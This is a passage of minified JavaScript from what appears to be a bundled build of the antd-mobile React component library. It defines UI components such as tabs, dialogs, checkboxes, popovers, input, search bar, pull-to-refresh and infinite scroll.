d=[],v=t.direction==="rtl";qn(t.children,(E,k)=>{if(!i.isValidElement(E))return;const T=E.key;if(typeof T!="string")return;k===0&&(u=T);const _=d.push(E);s[T]=_-1});const[m,f]=fe({value:t.activeKey,defaultValue:(e=t.defaultActiveKey)!==null&&e!==void 0?e:u,onChange:E=>{var k;E!==null&&((k=t.onChange)===null||k===void 0||k.call(t,E))}}),[{x:h,width:b},c]=te(()=>({x:0,width:0,config:{tension:300,clamp:!0}})),[{scrollLeft:l},p]=te(()=>({scrollLeft:0,config:{tension:300,clamp:!0}})),[{leftMaskOpacity:g,rightMaskOpacity:S},P]=te(()=>({leftMaskOpacity:0,rightMaskOpacity:0,config:{clamp:!0}}));function y(E=!1,k=!1){const T=o.current;if(!T)return;const _=s[m];if(_===void 0){c.start({x:0,width:0,immediate:!0});return}const D=r.current;if(!D)return;const B=T.children.item(_+1),X=B.children.item(0),z=X.offsetLeft,oe=X.offsetWidth,x=B.offsetLeft,$=B.offsetWidth,M=T.offsetWidth,Z=T.scrollWidth,V=T.scrollLeft,A=D.offsetWidth;let H=0,ie=0;if(t.activeLineMode==="auto"?(H=z,ie=oe):t.activeLineMode==="full"?(H=x,ie=$):H=z+(oe-A)/2,v){const Ke=["auto","full"].includes(t.activeLineMode)?ie:A;H=-(M-H-Ke)}c.start({x:H,width:ie,immediate:E});const me=Z-M;if(me<=0)return;let be=0;v?be=-de(M/2-z+oe/2-A,0,me):be=de(z-(M-oe)/2,0,me),(!k||t.autoScroll!==!1)&&p.start({scrollLeft:be,from:{scrollLeft:V},immediate:E})}ne(()=>{y(!h.isAnimating)},[]),wt(()=>{y()},[m,v,t.activeLineMode]),Nt(()=>{y(!h.isAnimating)},o),St(()=>{y(!h.isAnimating,!0)},o,{subtree:!0,childList:!0,characterData:!0});const{run:I}=bt((E=!1)=>{const k=o.current;if(!k)return;const T=k.scrollLeft;let _=!1,D=!1;v?(_=Math.round(-T)+k.offsetWidth<k.scrollWidth,D=T<0):(_=T>0,D=T+k.offsetWidth<k.scrollWidth),P.start({leftMaskOpacity:_?1:0,rightMaskOpacity:D?1:0,immediate:E})},{wait:100,trailing:!0,leading:!0});return ne(()=>{I(!0)},[]),R(t,a.createElement("div",{className:W,style:{direction:t.direction}},a.createElement("div",{className:"".concat(W,"-header")},a.createElement(j.div,{className:w("".concat(W,"-header-mask"),"".concat(W,"-header-mask-left")),style:{opacity:g}}),a.createElement(j.div,{className:w("".concat(W,"-header-mask"),"".concat(W,"-header-mask-right")),style:{opacity:S}}),a.createElement(j.div,{className:"".concat(W,"-tab-list"),ref:o,scrollLeft:l,onScroll:I,role:"tablist"},a.createElement(j.div,{ref:r,className:"".concat(W,"-tab-line"),style:{width:t.activeLineMode==="fixed"?"var(--fixed-active-line-width, 30px)":b,x:h}}),d.map(E=>R(E.props,a.createElement("div",{key:E.key,className:w("".concat(W,"-tab-wrapper"),{["".concat(W,"-tab-wrapper-stretch")]:t.stretch})},a.createElement("div",{onClick:()=>{const{key:k}=E;E.props.disabled||k!=null&&f(k.toString())},className:w("".concat(W,"-tab"),{["".concat(W,"-tab-active")]:E.key===m,["".concat(W,"-tab-disabled")]:E.props.disabled}),role:"tab","aria-selected":E.key===m},E.props.title)))))),d.map(E=>{if(E.props.children===void 0)return null;const k=E.key===m;return a.createElement(je,{key:E.key,active:k,forceRender:E.props.forceRender,destroyOnClose:E.props.destroyOnClose},a.createElement("div",{className:"".concat(W,"-content"),style:{display:k?"block":"none"}},E.props.children))})))},Rr=Re(so,{Tab:ao});const Ee="adm-center-popup",co=Object.assign(Object.assign({},$t),{getContainer:null}),io=n=>{const{popup:e={}}=ae(),t=O(co,e,n),o=ot(),r=te({scale:t.visible?1:.8,opacity:t.visible?1:0,config:{mass:1.2,tension:200,friction:25,clamp:!0},onRest:()=>{var h,b;o.current||(u(t.visible),t.visible?(h=t.afterShow)===null||h===void 0||h.call(t):(b=t.afterClose)===null||b===void 0||b.call(t))}}),[s,u]=i.useState(t.visible);ne(()=>{t.visible&&u(!0)},[t.visible]);const d=i.useRef(null);lt(d,t.disableBodyScroll&&s);const v=xt(s&&t.visible),m=a.createElement("div",{className:w("".concat(Ee,"-body"),t.bodyClassName),style:t.bodyStyle},t.children),f=ze(t.stopPropagation,R(t,a.createElement("div",{className:Ee,style:{display:s?void 0:"none",pointerEvents:s?void 0:"none"}},t.mask&&a.createElement(st,{visible:v,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose,onMaskClick:h=>{var b,c;(b=t.onMaskClick)===null||b===void 0||b.call(t,h),t.closeOnMaskClick&&((c=t.onClose)===null||c===void 0||c.call(t))},style:t.maskStyle,className:w("".concat(Ee,"-mask"),t.maskClassName),disableBodyScroll:!1,stopPropagation:t.stopPropagation}),a.createElement("div",{className:"".concat(Ee,"-wrap"),role:t.role,"aria-label":t["aria-label"]},a.createElement(j.div,{style:Object.assign(Object.assign({},r),{pointerEvents:r.opacity.to(h=>h===1?"unset":"none")}),ref:d},t.showCloseButton&&a.createElement("a",{className:w("".concat(Ee,"-close"),"adm-plain-anchor"),onClick:()=>{var h;(h=t.onClose)===null||h===void 0||h.call(t)}},t.closeIcon),m)))));return a.createElement(je,{active:s,forceRender:t.forceRender,destroyOnClose:t.destroyOnClose},We(t.getContainer,f))};const Ot=i.createContext(null),uo={disabled:!1,defaultValue:[]},fo=n=>{const e=O(uo,n),[t,o]=fe(e);return a.createElement(Ot.Provider,{value:{value:t,disabled:e.disabled,check:r=>{o([...t,r])},uncheck:r=>{o(t.filter(s=>s!==r))}}},e.children)},mo=i.memo(n=>R(n,a.createElement("svg",{viewBox:"0 0 40 40"},a.createElement("path",{d:"M31.5541766,15 L28.0892433,15 L28.0892434,15 C27.971052,15 27.8576674,15.044522 27.7740471,15.1239792 L18.2724722,24.1625319 L13.2248725,19.3630279 L13.2248725,19.3630279 C13.1417074,19.2834412 13.0287551,19.2384807 12.9107898,19.2380079 L9.44474455,19.2380079 L9.44474454,19.2380079 C9.19869815,19.2384085 8.99957935,19.4284738 9,19.66253 C9,19.7747587 9.04719253,19.8823283 9.13066188,19.9616418 L17.0907466,27.5338228 C17.4170809,27.8442545 17.8447695,28 18.2713393,28 L18.2980697,28 C18.7168464,27.993643 19.133396,27.8378975 19.4530492,27.5338228 L31.8693384,15.7236361 L31.8693384,15.7236361 C32.0434167,15.5582251 32.0435739,15.2898919 31.8696892,15.1242941 C31.7860402,15.0446329 31.6725052,15 31.5541421,15 L31.5541766,15 Z",fill:"currentColor"})))),vo=i.memo(n=>R(n,a.createElement("svg",{viewBox:"0 0 40 40"},a.createElement("path",{d:"M20,9 C26.0752953,9 31,13.9247047 31,20 C31,26.0752953 26.0752953,31 20,31 C13.9247047,31 9,26.0752953 9,20 C9,13.9247047 13.9247047,9 20,9 Z",fill:"currentColor"})))),po=n=>{const e=i.useRef(null),t=Fe(o=>{o.stopPropagation(),o.stopImmediatePropagation();const r=o.target.checked;r!==n.checked&&n.onChange(r)});return i.useEffect(()=>{if(n.disabled||!e.current)return;const o=e.current;return o.addEventListener("click",t),()=>{o.removeEventListener("click",t)}},[n.disabled,n.onChange]),a.createElement("input",{ref:e,type:n.type,checked:n.checked,onChange:()=>{},disabled:n.disabled,id:n.id})},le="adm-checkbox",ho={defaultChecked:!1,indeterminate:!1},go=i.forwardRef((n,e)=>{const t=i.useContext(Ot),o=O(ho,n);let[r,s]=fe({value:o.checked,defaultValue:o.defaultChecked,onChange:o.onChange}),u=o.disabled;const{value:d}=o;t&&d!==void 0&&(r=t.value.includes(d),s=m=>{var f;m?t.check(d):t.uncheck(d),(f=o.onChange)===null||f===void 0||f.call(o,m)},u=u||t.disabled),i.useImperativeHandle(e,()=>({check:()=>{s(!0)},uncheck:()=>{s(!1)},toggle:()=>{s(!r)}}));const v=()=>o.icon?a.createElement("div",{className:"".concat(le,"-custom-icon")},o.icon(r,o.indeterminate)):a.createElement("div",{className:"".concat(le,"-icon")},o.indeterminate?a.createElement(vo,null):r&&a.createElement(mo,null));return R(o,a.createElement("label",{onClick:o.onClick,className:w(le,{["".concat(le,"-checked")]:r&&!o.indeterminate,["".concat(le,"-indeterminate")]:o.indeterminate,["".concat(le,"-disabled")]:u,["".concat(le,"-block")]:o.block})},a.createElement(po,{type:"checkbox",checked:r,onChange:s,disabled:u,id:o.id}),v(),o.children&&a.createElement("div",{className:"".concat(le,"-content")},o.children)))}),Pr=Re(go,{Group:fo});const bo=n=>{const{action:e}=n;return R(n.action,a.createElement(Pt,{key:e.key,onClick:n.onAction,className:w("adm-dialog-button",{"adm-dialog-button-bold":e.bold}),fill:"none",shape:"rectangular",block:!0,color:e.danger?"danger":"primary",loading:"auto",disabled:e.disabled},e.text))},yo={actions:[],closeOnAction:!1,closeOnMaskClick:!1,getContainer:null},_t=n=>{const e=O(yo,n),t=a.createElement(a.Fragment,null,!!e.image&&a.createElement("div",{className:Q("image-container")},a.createElement(jn,{src:e.image,alt:"dialog header image",width:"100%"})),!!e.header&&a.createElement("div",{className:Q("header")},a.createElement(tt,null,e.header)),!!e.title&&a.createElement("div",{className:Q("title")},e.title),a.createElement("div",{className:w(Q("content"),!e.content&&Q("content-empty"))},typeof e.content=="string"?a.createElement(tt,null,e.content):e.content),a.createElement("div",{className:Q("footer")},e.actions.map((o,r)=>{const s=Array.isArray(o)?o:[o];return a.createElement("div",{className:Q("action-row"),key:r},s.map((u,d)=>a.createElement(bo,{key:u.key,action:u,onAction:()=>J(void 0,void 0,void 0,function*(){var v,m,f;yield Promise.all([(v=u.onClick)===null||v===void 0?void 0:v.call(u),(m=e.onAction)===null||m===void 0?void 0:m.call(e,u,d)]),e.closeOnAction&&((f=e.onClose)===null||f===void 0||f.call(e))})})))})));return a.createElement(io,{className:w(Q(),e.className),style:e.style,afterClose:e.afterClose,afterShow:e.afterShow,onMaskClick:e.closeOnMaskClick?()=>{var o;(o=e.onClose)===null||o===void 0||o.call(e)}:void 0,visible:e.visible,getContainer:e.getContainer,bodyStyle:e.bodyStyle,bodyClassName:w(Q("body"),e.image&&Q("with-image"),e.bodyClassName),maskStyle:e.maskStyle,maskClassName:e.maskClassName,stopPropagation:e.stopPropagation,disableBodyScroll:e.disableBodyScroll,destroyOnClose:e.destroyOnClose,forceRender:e.forceRender,role:"dialog","aria-label":e["aria-label"]},t)};function Q(n=""){return"adm-dialog"+(n&&"-")+n}const nt=new Set;function ct(n){const e=et(a.createElement(_t,Object.assign({},n,{afterClose:()=>{var t;nt.delete(e.close),(t=n.afterClose)===null||t===void 0||t.call(n)}})));return nt.add(e.close),e}function Co(n){const e={confirmText:at().locale.Dialog.ok},t=O(e,n);return new Promise(o=>{ct(Object.assign(Object.assign({},t),{closeOnAction:!0,actions:[{key:"confirm",text:t.confirmText}],onAction:t.onConfirm,onClose:()=>{var r;(r=t.onClose)===null||r===void 0||r.call(t),o()}}))})}const Eo={confirmText:"确认",cancelText:"取消"};function ko(n){const{locale:e}=at(),t=O(Eo,{confirmText:e.common.confirm,cancelText:e.common.cancel},n);return new Promise(o=>{ct(Object.assign(Object.assign({},t),{closeOnAction:!0,onClose:()=>{var r;(r=t.onClose)===null||r===void 0||r.call(t),o(!1)},actions:[[{key:"cancel",text:t.cancelText,onClick:()=>J(this,void 0,void 0,function*(){var r;yield(r=t.onCancel)===null||r===void 0?void 0:r.call(t),o(!1)})},{key:"confirm",text:t.confirmText,bold:!0,onClick:()=>J(this,void 0,void 0,function*(){var r;yield(r=t.onConfirm)===null||r===void 0?void 0:r.call(t),o(!0)})}]]}))})}function $o(){nt.forEach(n=>{n()})}const Nr=Re(_t,{show:ct,alert:Co,confirm:ko,clear:$o});const Oe="adm-floating-bubble",xo={axis:"y",defaultOffset:{x:0,y:0}},Sr=n=>{const e=O(xo,n),t=i.useRef(null),o=i.useRef(null),[r,s]=i.useState(e.offset===void 0?e.defaultOffset:e.offset);i.useEffect(()=>{e.offset!==void 0&&m.start({x:e.offset.x,y:e.offset.y})},[e.offset]);const[{x:u,y:d,opacity:v},m]=te(()=>({x:r.x,y:r.y,opacity:1})),f=we(h=>{var b;let c=h.offset[0],l=h.offset[1];if(h.last&&e.magnetic){const g=t.current,S=o.current;if(!g||!S)return;const P=g.getBoundingClientRect(),y=S.getBoundingClientRect();if(e.magnetic==="x"){const I=u.goal-u.get(),E=y.left+I-P.left,k=P.right-(y.right+I);k<=E?c+=k:c-=E}else if(e.magnetic==="y"){const I=d.goal-d.get(),E=y.top+I-P.top,k=P.bottom-(y.bottom+I);k<=E?l+=k:l-=E}}const p={x:c,y:l};e.offset===void 0?m.start(p):s(p),(b=e.onOffsetChange)===null||b===void 0||b.call(e,p),m.start({opacity:h.active?.8:1})},{axis:e.axis==="xy"?void 0:e.axis,pointer:{touch:!0},filterTaps:!0,bounds:t,from:()=>[u.get(),d.get()]});return R(e,a.createElement("div",{className:Oe},a.createElement("div",{className:"".concat(Oe,"-boundary-outer")},a.createElement("div",{className:"".concat(Oe,"-boundary"),ref:t})),a.createElement(j.div,Object.assign({},f(),{style:{opacity:v,transform:Yt([u,d],(h,b)=>"translate(".concat(h,"px, ").concat(b,"px)"))},onClick:e.onClick,className:"".concat(Oe,"-button"),ref:o}),e.children)))};function wo(n,e){return n.reduce((t,o)=>Math.abs(t-e)<Math.abs(o-e)?t:o)}let pe=null,he=null;ge&&(pe=document.createElement("div"),pe.className="adm-px-tester",pe.style.setProperty("--size","10"),document.body.appendChild(pe),he=document.createElement("div"),he.className="adm-px-tester",document.body.appendChild(he));function xe(n){return pe===null||he===null||pe.getBoundingClientRect().height===10?n:(he.style.setProperty("--size",n.toString()),he.getBoundingClientRect().height)}const Ro=i.memo(n=>R(n,a.createElement("svg",{viewBox:"0 0 30 16"},a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M0,0 L30,0 L18.07289,14.312538 C16.65863,16.009645 14.13637,16.238942 12.43926,14.824685 C12.25341,14.669808 12.08199,14.49839 11.92711,14.312538 L0,0 L0,0 Z"}))))),Po={topLeft:"top-start",topRight:"top-end",bottomLeft:"bottom-start",bottomRight:"bottom-end",leftTop:"left-start",leftBottom:"left-end",rightTop:"right-start",rightBottom:"right-end"};function No(n){var e;return(e=Po[n])!==null&&e!==void 0?e:n}class So extends a.Component{constructor(){super(...arguments),this.element=null}componentDidMount(){this.componentDidUpdate()}componentDidUpdate(){const e=Ct.findDOMNode(this);e instanceof Element?this.element=e:this.element=null}render(){return a.Children.only(this.props.children)}}const ue="adm-popover",Oo={placement:"top",defaultVisible:!1,stopPropagation:["click"],getContainer:()=>document.body,mode:"light"},Mt=i.forwardRef((n,e)=>{const t=O(Oo,n),o=No(t.placement),[r,s]=fe({value:t.visible,defaultValue:t.defaultVisible,onChange:t.onVisibleChange});i.useImperativeHandle(e,()=>({show:()=>s(!0),hide:()=>s(!1),visible:r}),[r]);const u=i.useRef(null),d=i.useRef(null),v=i.useRef(null),m=ze(t.stopPropagation,R(t,a.createElement("div",{className:w(ue,"".concat(ue,"-").concat(t.mode),{["".concat(ue,"-hidden")]:!r}),ref:d},a.createElement("div",{className:"".concat(ue,"-arrow"),ref:v},a.createElement(Ro,{className:"".concat(ue,"-arrow-icon")})),a.createElement("div",{className:"".concat(ue,"-inner")},a.createElement("div",{className:"".concat(ue,"-inner-content")},t.content))))),[f,h]=i.useState(null);function b(){var l,p,g;return J(this,void 0,void 0,function*(){const S=(p=(l=u.current)===null||l===void 0?void 0:l.element)!==null&&p!==void 0?p:null,P=d.current,y=v.current;if(h(S),!S||!P||!y)return;const{x:I,y:E,placement:k,middlewareData:T}=yield nn(S,P,{placement:o,middleware:[on(xe(12)),rn({padding:xe(4),crossAxis:!1,limiter:an()}),ln(),sn(),cn({element:y,padding:xe(12)})]});Object.assign(P.style,{left:"".concat(I,"px"),top:"".concat(E,"px")});const _=k.split("-")[0],D={top:"bottom",right:"left",bottom:"top",left:"right"}[_],{x:B,y:X}=(g=T.arrow)!==null&&g!==void 0?g:{};Object.assign(y.style,{left:B!=null?"".concat(B,"px"):"",top:X!=null?"".concat(X,"px"):"",right:"",bottom:"",[D]:"calc(var(--arrow-size) * -1)"});const z={top:"0deg",bottom:"180deg",left:"270deg",right:"90deg"}[_];y.style.setProperty("--arrow-icon-rotate",z)})}ne(()=>{b()}),i.useEffect(()=>{if(!f||!t.trigger)return;function l(){s(p=>!p)}return f.addEventListener("click",l),()=>{f.removeEventListener("click",l)}},[f,t.trigger]),i.useEffect(()=>{const l=d.current;if(!(!f||!l||!r))return tn(f,l,b,{elementResize:typeof ResizeObserver<"u"})},[f,r]),zt(()=>{t.trigger&&s(!1)},[()=>{var l;return(l=u.current)===null||l===void 0?void 0:l.element},d],["click","touchmove"]);const c=kt(r,!1,t.destroyOnHide);return a.createElement(a.Fragment,null,a.createElement(So,{ref:u},t.children),c&&We(t.getContainer,m))}),se="adm-popover-menu",_o=i.forwardRef((n,e)=>{const t=i.useRef(null);i.useImperativeHandle(e,()=>t.current,[]);const o=i.useCallback(s=>{var u;const{onAction:d}=n;d&&d(s),(u=t.current)===null||u===void 0||u.hide()},[n.onAction]),r=i.useMemo(()=>{const s=(n==null?void 0:n.maxCount)&&n.actions.length>(n==null?void 0:n.maxCount),u=(n==null?void 0:n.maxCount)&&(n==null?void 0:n.maxCount)*48;return a.createElement("div",{className:"".concat(se,"-list")},a.createElement("div",{className:w("".concat(se,"-list-inner"),{["".concat(se,"-list-scroll")]:s}),style:{height:u}},n.actions.map((d,v)=>{var m;return a.createElement("a",{key:(m=d.key)!==null&&m!==void 0?m:v,className:w("".concat(se,"-item"),"adm-plain-anchor",{["".concat(se,"-item-disabled")]:d.disabled}),onClick:()=>{var f;d.disabled||(o(d),(f=d.onClick)===null||f===void 0||f.call(d))}},d.icon&&a.createElement("div",{className:"".concat(se,"-item-icon")},d.icon),a.createElement("div",{className:"".concat(se,"-item-text")},d.text))})))},[n.actions,o]);return a.createElement(Mt,Object.assign({ref:t},n,{className:w(se,n.className),content:r}),n.children)}),Mo=Re(Mt,{Menu:_o});function To(n){return n===window}const Tt="adm-infinite-scroll",Lo={threshold:250,children:(n,e,t)=>a.createElement(Io,{hasMore:n,failed:e,retry:t})},Or=n=>{const e=O(Lo,n),[t,o]=i.useState(!1),r=Ht(c=>J(void 0,void 0,void 0,function*(){try{yield e.loadMore(c)}catch(l){throw o(!0),l}})),s=i.useRef(null),[u,d]=i.useState({}),v=i.useRef(u),[m,f]=i.useState(),{run:h}=bt(()=>J(void 0,void 0,void 0,function*(){if(v.current!==u||!e.hasMore)return;const c=s.current;if(!c||!c.offsetParent)return;const l=Ie(c);if(f(l),!l)return;const g=c.getBoundingClientRect().top;if((To(l)?window.innerHeight:l.getBoundingClientRect().bottom)>=g-e.threshold){const P={};v.current=P;try{yield r(!1),d(P)}catch(y){}}}),{wait:100,leading:!0,trailing:!0});i.useEffect(()=>{h()}),i.useEffect(()=>{if(!s.current||!m)return;function l(){h()}return m.addEventListener("scroll",l),()=>{m.removeEventListener("scroll",l)}},[m]);function b(){return J(this,void 0,void 0,function*(){o(!1);try{yield r(!0),d(v.current)}catch(c){}})}return R(e,a.createElement("div",{className:Tt,ref:s},typeof e.children=="function"?e.children(e.hasMore,t,b):e.children))},Io=n=>{const{locale:e}=ae();return n.hasMore?n.failed?a.createElement("span",null,a.createElement("span",{className:"".concat(Tt,"-failed-text")},e.InfiniteScroll.failedToLoad),a.createElement("a",{onClick:()=>{n.retry()}},e.InfiniteScroll.retry)):a.createElement(a.Fragment,null,a.createElement("span",null,e.common.loading),a.createElement(Rt,null)):a.createElement("span",null,e.InfiniteScroll.noMore)};function Bo({onEnterPress:n,onKeyDown:e,nativeInputRef:t,enterKeyHint:o}){const r=s=>{n&&(s.code==="Enter"||s.keyCode===13)&&n(s),e==null||e(s)};return ne(()=>{const s=t.current;if(!(!o||!s))return s.setAttribute("enterkeyhint",o),()=>{s.removeAttribute("enterkeyhint")}},[o]),r}const _e="adm-input",Do={defaultValue:"",clearIcon:a.createElement(Zt,null),onlyShowClearWhenFocus:!0},Vo=i.forwardRef((n,e)=>{const{locale:t,input:o={}}=ae(),r=O(Do,o,n),[s,u]=fe(r),[d,v]=i.useState(!1),m=i.useRef(!1),f=i.useRef(null),h=Bo({onEnterPress:r.onEnterPress,onKeyDown:r.onKeyDown,nativeInputRef:f,enterKeyHint:r.enterKeyHint});i.useImperativeHandle(e,()=>({clear:()=>{u("")},focus:()=>{var l;(l=f.current)===null||l===void 0||l.focus()},blur:()=>{var l;(l=f.current)===null||l===void 0||l.blur()},get nativeElement(){return f.current}}));function b(){let l=s;if(r.type==="number"){const p=l&&de(parseFloat(l),r.min,r.max).toString();Number(l)!==Number(p)&&(l=p)}l!==s&&u(l)}const c=(()=>!r.clearable||!s||r.readOnly?!1:r.onlyShowClearWhenFocus?d:!0)();return R(r,a.createElement("div",{className:w("".concat(_e),r.disabled&&"".concat(_e,"-disabled"))},a.createElement("input",{ref:f,className:"".concat(_e,"-element"),value:s,onChange:l=>{u(l.target.value)},onFocus:l=>{var p;v(!0),(p=r.onFocus)===null||p===void 0||p.call(r,l)},onBlur:l=>{var p;v(!1),b(),(p=r.onBlur)===null||p===void 0||p.call(r,l)},onPaste:r.onPaste,id:r.id,placeholder:r.placeholder,disabled:r.disabled,readOnly:r.readOnly,maxLength:r.maxLength,minLength:r.minLength,max:r.max,min:r.min,autoComplete:r.autoComplete,enterKeyHint:r.enterKeyHint,autoFocus:r.autoFocus,pattern:r.pattern,inputMode:r.inputMode,type:r.type,name:r.name,autoCapitalize:r.autoCapitalize,autoCorrect:r.autoCorrect,onKeyDown:h,onKeyUp:r.onKeyUp,onCompositionStart:l=>{var p;m.current=!0,(p=r.onCompositionStart)===null||p===void 0||p.call(r,l)},onCompositionEnd:l=>{var p;m.current=!1,(p=r.onCompositionEnd)===null||p===void 0||p.call(r,l)},onClick:r.onClick,step:r.step,role:r.role,"aria-valuenow":r["aria-valuenow"],"aria-valuemax":r["aria-valuemax"],"aria-valuemin":r["aria-valuemin"],"aria-label":r["aria-label"]}),c&&a.createElement("div",{className:"".concat(_e,"-clear"),onMouseDown:l=>{l.preventDefault()},onClick:()=>{var l,p;u(""),(l=r.onClear)===null||l===void 0||l.call(r),Yn()&&m.current&&(m.current=!1,(p=f.current)===null||p===void 0||p.blur())},"aria-label":t.Input.clear},r.clearIcon)))});const G="adm-notice-bar",Ao={color:"default",delay:2e3,speed:50,icon:a.createElement(qt,null),wrap:!1,shape:"rectangular",bordered:"block"},_r=i.memo(n=>{const{noticeBar:e={}}=ae(),t=O(Ao,e,n),o=Et(a.createElement(rt,{className:"".concat(G,"-close-icon")}),e.closeIcon,n.closeIcon),r=i.useRef(null),s=i.useRef(null),[u,d]=i.useState(!0),v=t.speed,m=i.useRef(!0),f=i.useRef(!1);function h(){if(m.current||t.wrap)return;const b=r.current,c=s.current;if(!b||!c)return;if(b.offsetWidth>=c.offsetWidth){f.current=!1,c.style.removeProperty("transition-duration"),c.style.removeProperty("transform");return}if(f.current)return;const l=!c.style.transform;c.style.transitionDuration="0s",l?c.style.transform="translateX(0)":c.style.transform="translateX(".concat(b.offsetWidth,"px)");const p=l?c.offsetWidth:b.offsetWidth+c.offsetWidth;f.current=!0,c.style.transitionDuration="".concat(Math.round(p/v),"s"),c.style.transform="translateX(-".concat(c.offsetWidth,"px)")}return Kt(()=>{m.current=!1,h()},t.delay),Nt(()=>{h()},r),St(()=>{h()},s,{subtree:!0,childList:!0,characterData:!0}),u?R(t,a.createElement("div",{className:w(G,"".concat(G,"-").concat(t.color),"".concat(G,"-").concat(t.shape),{["".concat(G,"-wrap")]:t.wrap,["".concat(G,"-bordered")]:t.bordered===!0,["".concat(G,"-without-border")]:t.bordered===!1}),onClick:t.onClick},t.icon&&a.createElement("span",{className:"".concat(G,"-left")},t.icon),a.createElement("span",{ref:r,className:"".concat(G,"-content")},a.createElement("span",{onTransitionEnd:()=>{f.current=!1,h()},ref:s,className:"".concat(G,"-content-inner")},t.content)),(t.closeable||t.extra)&&a.createElement("span",{className:"".concat(G,"-right")},t.extra,t.closeable&&a.createElement("div",{className:"".concat(G,"-close"),onClick:()=>{var b;d(!1),(b=t.onClose)===null||b===void 0||b.call(t)}},o)))):null});const ke="adm-page-indicator",Fo={color:"primary",direction:"horizontal"},Wo=i.memo(n=>{const e=O(Fo,n),t=[];for(let o=0;o<e.total;o++)t.push(a.createElement("div",{key:o,className:w("".concat(ke,"-dot"),{["".concat(ke,"-dot-active")]:e.current===o})}));return R(e,a.createElement("div",{className:w(ke,"".concat(ke,"-").concat(e.direction),"".concat(ke,"-color-").concat(e.color))},t))});const jo=n=>new Promise(e=>setTimeout(e,n)),Me="adm-pull-to-refresh",zo={pullingText:"下拉刷新",canReleaseText:"释放立即刷新",refreshingText:"加载中...",completeText:"刷新成功",completeDelay:500,disabled:!1,onRefresh:()=>{}},Mr=n=>{var e,t;const{locale:o}=ae(),r=O(zo,{refreshingText:"".concat(o.common.loading,"..."),pullingText:o.PullToRefresh.pulling,canReleaseText:o.PullToRefresh.canRelease,completeText:o.PullToRefresh.complete},n),s=(e=r.headHeight)!==null&&e!==void 0?e:xe(40),u=(t=r.threshold)!==null&&t!==void 0?t:xe(60),[d,v]=i.useState("pulling"),[m,f]=te(()=>({from:{height:0},config:{tension:300,friction:30,round:!0,clamp:!0}})),h=i.useRef(null),b=i.useRef(!1);i.useEffect(()=>{var g;(g=h.current)===null||g===void 0||g.addEventListener("touchmove",()=>{})},[]);const c=()=>new Promise(g=>{f.start({to:{height:0},onResolve(){v("pulling"),g()}})});function l(){return J(this,void 0,void 0,function*(){f.start({height:s}),v("refreshing");try{yield r.onRefresh(),v("complete")}catch(g){throw c(),g}r.completeDelay>0&&(yield jo(r.completeDelay)),c()})}we(g=>{if(d==="refreshing"||d==="complete")return;const{event:S}=g;if(g.last){b.current=!1,d==="canRelease"?l():f.start({height:0});return}const[,P]=g.movement,y=Math.ceil(P);if(g.first&&y>0){let T=function(_){return"scrollTop"in _?_.scrollTop:_.scrollY};const E=g.event.target;if(!E||!(E instanceof Element))return;let k=Ie(E);for(;;){if(!k||T(k)>0)return;if(k instanceof Window)break;k=Ie(k.parentNode)}b.current=!0}if(!b.current)return;S.cancelable&&S.preventDefault(),S.stopPropagation();const I=Math.max(Gn(y,0,0,s*5,.5),0);f.start({height:I}),v(I>u?"canRelease":"pulling")},{pointer:{touch:!0},axis:"y",target:h,enabled:!r.disabled,eventOptions:Be?{passive:!1}:void 0});const p=()=>{var g;if(r.renderText)return(g=r.renderText)===null||g===void 0?void 0:g.call(r,d);if(d==="pulling")return r.pullingText;if(d==="canRelease")return r.canReleaseText;if(d==="refreshing")return r.refreshingText;if(d==="complete")return r.completeText};return a.createElement(j.div,{ref:h,className:Me},a.createElement(j.div,{style:m,className:"".concat(Me,"-head")},a.createElement("div",{className:"".concat(Me,"-head-content"),style:{height:s}},p())),a.createElement("div",{className:"".concat(Me,"-content")},r.children))};const ce="adm-search-bar",Ho={clearable:!0,onlyShowClearWhenFocus:!1,showCancelButton:!1,defaultValue:"",clearOnCancel:!0},Tr=i.forwardRef((n,e)=>{const{locale:t,searchBar:o={}}=ae(),r=O(Ho,o,{cancelText:t.common.cancel},n),s=Et(a.createElement(Gt,null),o.searchIcon,n.icon,n.searchIcon),[u,d]=fe(r),[v,m]=i.useState(!1),f=i.useRef(null),h=i.useRef(!1);i.useImperativeHandle(e,()=>({clear:()=>{var c;return(c=f.current)===null||c===void 0?void 0:c.clear()},focus:()=>{var c;return(c=f.current)===null||c===void 0?void 0:c.focus()},blur:()=>{var c;return(c=f.current)===null||c===void 0?void 0:c.blur()},get nativeElement(){var c,l;return(l=(c=f.current)===null||c===void 0?void 0:c.nativeElement)!==null&&l!==void 0?l:null}}));const b=()=>{let c;return typeof r.showCancelButton=="function"?c=r.showCancelButton(v,u):c=r.showCancelButton&&v,c&&a.createElement("div",{className:"".concat(ce,"-suffix")},a.createElement(Pt,{fill:"none",className:"".concat(ce,"-cancel-button"),onClick:()=>{var l,p,g;r.clearOnCancel&&((l=f.current)===null||l===void 0||l.clear()),(p=f.current)===null||p===void 0||p.blur(),(g=r.onCancel)===null||g===void 0||g.call(r)},onMouseDown:l=>{l.preventDefault()}},r.cancelText))};return R(r,a.createElement("div",{className:w(ce,{["".concat(ce,"-active")]:v})},a.createElement("div",{className:"".concat(ce,"-input-box")},s&&a.createElement("div",{className:"".concat(ce,"-input-box-icon")},s),a.createElement(Vo,{ref:f,className:w("".concat(ce,"-input"),{["".concat(ce,"-input-without-icon")]:!s}),value:u,onChange:d,maxLength:r.maxLength,autoFocus:r.autoFocus,placeholder:r.placeholder,clearable:r.clearable,onlyShowClearWhenFocus:r.onlyShowClearWhenFocus,onFocus:c=>{var l;m(!0),(l=r.onFocus)===null||l===void 0||l.call(r,c)},onBlur:c=>{var l;m(!1),(l=r.onBlur)===null||l===void 0||l.call(r,c)},onClear:r.onClear,type:"search",enterKeyHint:"search",onEnterPress:()=>{var c,l;h.current||((c=f.current)===null||c===void 0||c.blur(),(l=r.onSearch)===null||l===void 0||l.call(r,u))},"aria-label":t.SearchBar.name,onCompositionStart:c=>{var l;h.current=!0,(l=r.onCompositionStart)===null||l===void 0||l.call(r,c)},onCompositionEnd:c=>{var l;h.current=!1,(l=r.onCompositionEnd)===null||l===void 0||l.call(r,c)}})),b()))});const Ze="adm-slider",Ko=({points:n,max:e,min:t,upperBound:o,lowerBound:r})=>{const s=e-t,u=n.map(d=>{const v="".concat(Math.abs(d-t)/s*100,"%"),m=d<=o&&d>=r,f={left:v},h=w({["".concat(Ze,"-tick")]:!0,["".concat(Ze,"-tick-active")]:m});return a.createElement("span",{className:h,style:f,key:d})});return 